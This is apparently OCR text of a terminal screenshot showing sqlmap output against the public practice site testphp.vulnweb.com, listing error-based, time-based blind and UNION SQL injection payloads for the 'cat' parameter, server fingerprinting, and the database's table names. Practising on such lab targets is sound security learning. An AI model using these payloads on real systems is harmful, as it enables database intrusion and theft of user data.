 kali@kali: ~
File Actions Edit View Help
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0×7162627671,(SELECT (ELT(9161=9161,1))),0×716a627671),9161)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP - comment)
Payload: cat=1 AND (SELECT 9553 FROM (SELECT(SLEEP(5)))qHCY)#
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×7162627671,0×5a47744a69654f54627a6c786a77745647676c646c696d4842594a624265697a554
b4d6e66694842,0×716a627671),NULL,NULL,NULL,NULL-- -
---
[11:28:28] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.6
[11:28:28] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+
Available Tables
[11:28:29] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 11:28:29 /2021-11-28/